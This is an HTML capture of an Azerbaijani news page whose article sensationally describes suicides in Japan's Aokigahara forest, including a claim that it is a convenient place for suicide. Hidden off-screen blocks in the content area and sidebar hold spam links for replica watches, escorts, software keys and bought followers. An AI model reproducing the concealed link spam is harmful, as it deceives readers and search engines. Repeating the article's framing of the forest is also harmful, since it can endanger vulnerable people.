function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://milletinsesi.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://milletinsesi.az/g%c9%99l%c9%99n-ilin-t%c9%99hsil-x%c9%99rcl%c9%99ri-aciqlandi/" rel="bookmark" title="Permanent Link to Gələn ilin təhsil xərcləri açıqlandı">Gələn ilin təhsil xərcləri açıqlandı</a></li>
                <li><a href="https://milletinsesi.az/sabahin-hava-proqnozu-27/" rel="bookmark" title="Permanent Link to Sabahın hava proqnozu">Sabahın hava proqnozu</a></li>
                <li><a href="https://milletinsesi.az/butun-h%c9%99rbcil%c9%99rin-n%c9%99si-tapildi/" rel="bookmark" title="Permanent Link to Bütün hərbçilərin nəşi tapıldı">Bütün hərbçilərin nəşi tapıldı</a></li>
                <li><a href="https://milletinsesi.az/kulli-miqdarda-pul-m%c9%99nims%c9%99yib-olk%c9%99d%c9%99n-qasdi/" rel="bookmark" title="Permanent Link to Külli miqdarda pul mənimsəyib ölkədən qaşdı">Külli miqdarda pul mənimsəyib ölkədən qaşdı</a></li>
                <li><a href="https://milletinsesi.az/nagd%c9%99liyev-yeni-bascini-kollektiv%c9%99-t%c9%99qdim-etdi/" rel="bookmark" title="Permanent Link to Nağdəliyev yeni başçını kollektivə təqdim etdi">Nağdəliyev yeni başçını kollektivə təqdim etdi</a></li>
                <li><a href="https://milletinsesi.az/is-yerin%c9%99-dair-arayisin-alinmasi-mygova-kocuruldu/" rel="bookmark" title="Permanent Link to İş yerinə dair arayışın alınması &#8220;mygov”a köçürüldü">İş yerinə dair arayışın alınması &#8220;mygov”a köçürüldü</a></li>
                <li><a href="https://milletinsesi.az/az%c9%99rbaycan-turkiy%c9%99-v%c9%99-gurcustan-arasdirma-qrupu-yaratdi/" rel="bookmark" title="Permanent Link to Azərbaycan, Türkiyə və Gürcüstan araşdırma qrupu yaratdı">Azərbaycan, Türkiyə və Gürcüstan araşdırma qrupu yaratdı</a></li>
                <li><a href="https://milletinsesi.az/prezident-lu-cunu-q%c9%99bul-etdi/" rel="bookmark" title="Permanent Link to Prezident Lü Cünü qəbul etdi">Prezident Lü Cünü qəbul etdi</a></li>
                <li><a href="https://milletinsesi.az/millimizin-islandiya-il%c9%99-oyuna-hazirligindan-s%c9%99kill%c9%99r/" rel="bookmark" title="Permanent Link to Millimizin İslandiya ilə oyuna hazırlığından &#8211; Şəkillər">Millimizin İslandiya ilə oyuna hazırlığından &#8211; Şəkillər</a></li>
                <li><a href="https://milletinsesi.az/c-130-son-4-gund%c9%99-g%c9%99nc%c9%99y%c9%99-nec%c9%99-reys-h%c9%99yata-kecirib/" rel="bookmark" title="Permanent Link to C-130 son 4 gündə Gəncəyə neçə reys həyata keçirib?">C-130 son 4 gündə Gəncəyə neçə reys həyata keçirib?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-7036" class="clean-grid-post-singular clean-grid-box post-7036 post type-post status-publish format-standard has-post-thumbnail hentry category-dunya category-xbr-xtti wpcat-88-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://milletinsesi.az/category/dunya/" rel="category tag">Dünya</a>, <a href="https://milletinsesi.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://milletinsesi.az/qorxu-filml%c9%99rind%c9%99-b%c9%99hs-edil%c9%99n-bu-mes%c9%99y%c9%99-ged%c9%99nl%c9%99r-intihar-edir/" rel="bookmark">Qorxu filmlərində bəhs edilən bu meşəyə gedənlər intihar edir!</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://milletinsesi.az/author/admin/">Admin</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;June 19, 2019 10:55</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://milletinsesi.az/qorxu-filml%c9%99rind%c9%99-b%c9%99hs-edil%c9%99n-bu-mes%c9%99y%c9%99-ged%c9%99nl%c9%99r-intihar-edir/" title="Permanent Link to Qorxu filmlərində bəhs edilən bu meşəyə gedənlər intihar edir!"><img width="716" height="475" src="https://milletinsesi.az/wp-content/uploads/2019/06/1209713.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Qorxu filmlərində bəhs edilən bu meşəyə gedənlər intihar edir!" title="Qorxu filmlərində bəhs edilən bu meşəyə gedənlər intihar edir!" decoding="async" srcset="https://milletinsesi.az/wp-content/uploads/2019/06/1209713.jpg 734w, https://milletinsesi.az/wp-content/uploads/2019/06/1209713-600x398.jpg 600w, https://milletinsesi.az/wp-content/uploads/2019/06/1209713-310x205.jpg 310w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <p>Yaponiyanın məşhur Fuji dağının yaxınlığındakı Aokigahara meşəsində hər il təxminən 100 nəfər intihar edir.</p>
<p>Metbuat.az xarici mediaya istinadən bildirir ki, Aokigahara meşəsi uzaqdan baxıldıqda yaşılın hər tonu ilə diqqət çəkən təbii bir gözəllikdir.</p>
<p>Yerli və xarici turistlər bu meşəyə Fuji dağını müxtəlif bucaqlardan görmək, dağın fotolarını çəkmək və hazırlanan yollarda gəzinti etmək üçün gəlirlər.</p>
<p>Meşə inanılmaz dərəcədə sıx bitki örtüyünə sahib olduğundan burada yolu səhv saldıqda istiqaməti tapmaq və səsi kiməsə çatdırmaq mümkünsüzdür. Yəni bu bölgəyə daxil olanlar əvvəlcədən intihar etməyi planlaşdıran insanlardır.</p>
<p>Bu ərazi Yaponiya tarixində mistik bir yeri olan və ölü ruhlarla xatırlanan bir ərazidir. Seicho Matsumotonun iki obrazının bu meşədə intihar etdiyi <a class="kw-link" title="roma xəbərləri" href="https://metbuat.az/news/search?q=roma" target="_blank" rel="noopener noreferrer">roma</a>nı “Kuoi Kaiju”dan sonra bir intihar mərkəzinə çevrilib.</p>
<p>Meşəyə daxil olduqda “od yandırmayın, zibil atmayın” kimi xəbərdarlıqlar əvəzinə “intihar etməyin, həyat sizə verilmiş bir hədiyyədir. Ailənizi və dostlarınızı düşünün” sözləri yazılıb.</p>
<p>Meşənin dərinliklərinə doğru getdikdə isə müxtəlif yollarla intihar etmiş insanların cansız bədənləri ilə qarşılaşmaq mümkündür.</p>
<p>Hər il daha da artması və insanları intihara təşviq etməsi səbəbilə Yaponiya intihar edənlərin sayını dəqiq açıqlamır. Amma bu sayın il başına 50-100 nəfər olduğu güman edilir.</p>
<p>Yaponiyalı sosioloq və yazıçı Vataru Tsuriminin mübahisəli kitabında da bu meşənin intihar etmək üçün çox əlverişli yer olduğu deyilir.</p>
<p><img decoding="async" src="https://foto.haberler.com/galeri/2019/06/18/bu-ormana-adim-atan-intihar-ediyor-korku-714863_3327_7_b.jpg" alt="Bu ormana adÄ±m atan intihar ediyor! Korku filmlerine bile konu olan: Aokigahara" /></p>
<p><img decoding="async" src="https://foto.haberler.com/galeri/2019/06/18/bu-ormana-adim-atan-intihar-ediyor-korku-714863_1396_11_b.jpg" alt="Bu ormana adÄ±m atan intihar ediyor! Korku filmlerine bile konu olan: Aokigahara" /><span class="redactor-invisible-space"><br />
</span></p>
<p><span class="redactor-invisible-space"><img decoding="async" src="https://foto.haberler.com/galeri/2019/06/18/bu-ormana-adim-atan-intihar-ediyor-korku-714863_3127_6_b.jpg" alt="Bu ormana adÄ±m atan intihar ediyor! Korku filmlerine bile konu olan: Aokigahara" /><br />
</span></p>
<p><span class="redactor-invisible-space"><img decoding="async" src="https://foto.haberler.com/galeri/2019/06/18/bu-ormana-adim-atan-intihar-ediyor-korku-714863_3326_13_b.jpg" alt="Bu ormana adÄ±m atan intihar ediyor! Korku filmlerine bile konu olan: Aokigahara" /><br />
</span></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qorxu+filml%C9%99rind%C9%99+b%C9%99hs+edil%C9%99n+bu+me%C5%9F%C9%99y%C9%99+ged%C9%99nl%C9%99r+intihar+edir%21&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F&#038;media=https://milletinsesi.az/wp-content/uploads/2019/06/1209713.jpg&#038;description=Qorxu+filml%C9%99rind%C9%99+b%C9%99hs+edil%C9%99n+bu+me%C5%9F%C9%99y%C9%99+ged%C9%99nl%C9%99r+intihar+edir%21" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F&#038;title=Qorxu+filml%C9%99rind%C9%99+b%C9%99hs+edil%C9%99n+bu+me%C5%9F%C9%99y%C9%99+ged%C9%99nl%C9%99r+intihar+edir%21" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F&#038;title=Qorxu+filml%C9%99rind%C9%99+b%C9%99hs+edil%C9%99n+bu+me%C5%9F%C9%99y%C9%99+ged%C9%99nl%C9%99r+intihar+edir%21" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qorxu+filml%C9%99rind%C9%99+b%C9%99hs+edil%C9%99n+bu+me%C5%9F%C9%99y%C9%99+ged%C9%99nl%C9%99r+intihar+edir%21&#038;url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F&#038;title=Qorxu+filml%C9%99rind%C9%99+b%C9%99hs+edil%C9%99n+bu+me%C5%9F%C9%99y%C9%99+ged%C9%99nl%C9%99r+intihar+edir%21" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://milletinsesi.az/qurban-atam-kimidir-r%c9%99sad-qardasimdir-ansi-aqolli/" rel="prev">&larr; “Qurban atam kimidir, Rəşad qardaşımdır” &#8211; Ansi Aqolli</a></div><div class="nav-next"><a href="https://milletinsesi.az/basqalari-ucun-edil%c9%99n-duanin-boyuk-t%c9%99sirl%c9%99ri-var/" rel="next">Başqaları üçün edilən duanın böyük təsirləri var &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="custom_html-2" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://milletinsesi.az/?cat=1"><strong>Bütün xəbərlər</strong></a>






















<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://softhier.com/produkt/windows-10-pro-kaufen/"><strong>windows 10 pro</strong></a>
<a href="https://softhier.com/produkt/office-2019-pro-kaufen/"><strong>office 2019 pro</strong></a>
<a href="https://softhier.com/produkt/office-365-pro-kaufen/"><strong>office 365 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-home-kaufen/"><strong>windows 10 home</strong></a>
<a href="https://softhier.com/produkt/windows-10-enterprise-kaufen/"><strong>windows 10 enterprise</strong></a>
<a href="https://softhier.com/produkt/office-2019-home-and-business-kaufen/"><strong>office 2019 home and business</strong></a>
<a href="https://softhier.com/produkt/office-2016-pro-kaufen/"><strong>office 2016 pro</strong></a>
<a href="https://softhier.com/produkt/windows-10-education-kaufen/"><strong>windows 10 education</strong></a>
<a href="https://softhier.com/produkt/visio-2019-kaufen/"><strong>visio 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2019-kaufen/"><strong>microsoft project 2019</strong></a>
<a href="https://softhier.com/produkt/microsoft-project-2016-kaufen/"><strong>microsoft project 2016</strong></a>
<a href="https://softhier.com/produkt/visio-professional-2016-kaufen/"><strong>visio professional 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2012-kaufen/"><strong>windows server 2012</strong></a>
<a href="https://softhier.com/produkt/windows-server-2016-kaufen/"><strong>windows server 2016</strong></a>
<a href="https://softhier.com/produkt/windows-server-2019-kaufen/"><strong>windows server 2019</strong></a>
<a href="https://softhier.com/produkt-kategorie/betriebssysteme/"><strong>Betriebssysteme</strong></a>
<a href="https://softhier.com/produkt-kategorie/office-software/"><strong>office software</strong></a>
<a href="https://softhier.com/produkt-kategorie/windows-server/"><strong>windows server</strong></a>
<a href="https://softhier.com/"><strong>https://softhier.com/</strong></a>
<a href="https://takipci33.com/instagram-takipci-satin-al/"><strong>instagram takipçi</strong></a>
<a href="https://takipci33.com/instagram-begeni-satin-al/"><strong>instagram beğeni</strong></a>
<a href="https://takipci33.com/instagram-goruntuleme-satin-al/"><strong>instagram görüntüleme</strong></a>
<a href="https://takipci33.com/instagram-otomatik-begeni-satin-al/"><strong>instagram otomatik beğeni</strong></a>
<a href="https://takipci33.com/facebook-begeni-satin-al/"><strong>facebook beğeni</strong></a>
<a href="https://takipci33.com/facebook-sayfa-begenisi-satin-al/"><strong>facebook sayfa beğenisi</strong></a>
<a href="https://takipci33.com/facebook-takipci-satin-al/"><strong>facebook takipçi</strong></a>
<a href="https://takipci33.com/twitter-takipci-satin-al/"><strong>twitter takipçi</strong></a>
<a href="https://takipci33.com/twitter-begeni-satin-al/"><strong>twitter beğeni</strong></a>
<a href="https://takipci33.com/twitter-retweet-satin-al/"><strong>twitter retweet</strong></a>
<a href="https://takipci33.com/youtube-izlenme-satin-al/"><strong>youtube izlenme</strong></a>
<a href="https://takipci33.com/youtube-abone-satin-al/"><strong>youtube abone</strong></a>
<a href="https://takipci33.com/"><strong>instagram</strong></a>
</p></div></div><div id="text-4" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2073" src="https://milletinsesi.az/wp-content/uploads/2019/04/reklammilletinsesi-2.gif" alt="" width="300" height="360" /></p>
</div>
		</div><div id="calendar-4" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arvix</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://milletinsesi.az/2025/11/01/" aria-label="Posts published on November 1, 2025">1</a></td><td><a href="https://milletinsesi.az/2025/11/02/" aria-label="Posts published on November 2, 2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2025/11/03/" aria-label="Posts published on November 3, 2025">3</a></td><td><a href="https://milletinsesi.az/2025/11/04/" aria-label="Posts published on November 4, 2025">4</a></td><td><a href="https://milletinsesi.az/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://milletinsesi.az/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td><a href="https://milletinsesi.az/2025/11/07/" aria-label="Posts published on November 7, 2025">7</a></td><td><a href="https://milletinsesi.az/2025/11/08/" aria-label="Posts published on November 8, 2025">8</a></td><td><a href="https://milletinsesi.az/2025/11/09/" aria-label="Posts published on November 9, 2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://milletinsesi.az/2025/11/10/" aria-label="Posts published on November 10, 2025">10</a></td><td><a href="https://milletinsesi.az/2025/11/11/" aria-label="Posts published on November 11, 2025">11</a></td><td><a href="https://milletinsesi.az/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td id="today"><a href="https://milletinsesi.az/2025/11/13/" aria-label="Posts published on November 13, 2025">13</a></td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://milletinsesi.az/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-3" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Reytinq</span></h2>			<div class="textwidget"><style type="text/css">
.kolon { float:left; border:0px solid White; padding:1px; margin:1px; }<br /></style>
<div class="kolon">
<p><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561&#038;res="+resolution+"&#038;ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='http://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='http://www.ilk10.az/counter/count3.php?color=bozilk&#038;id=37561'></a></noscript></p>
</div>
<div class="kolon">
<p><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: number of pageviews for 24 hours,"+ " of visitors for 24 hours and for today is shown' "+ "border='0' width='88' height='31'><\/a>")
</script></p>
</div>
<p>&nbsp;</p>
<h1></h1>
</div>
		</div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text"><h2 class="clean-grid-widget-title"><span>Haqqımızda</span></h2>			<div class="textwidget"><h4>Baş redaktor: Talıb Əhədov</h4>
<h4><strong>Ünvan: Cavanşir küçəsi 30 </strong></h4>
<h4>Elektron ünvanı:<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a775356565f4e5354495f4953145b407a575b535614484f">[email&#160;protected]</a></h4>
<h4>Tel: 077-344-55-11</h4>
<h4></h4>
<h4></h4>
</div>
		</div><div id="text-6" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-52669 size-large aligncenter" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-52669 size-large" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png" alt="" width="1024" height="203" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Millətin səsi</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script><script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/milletinsesi.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"831887b0eb594fbcadeb49b56b01aab9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



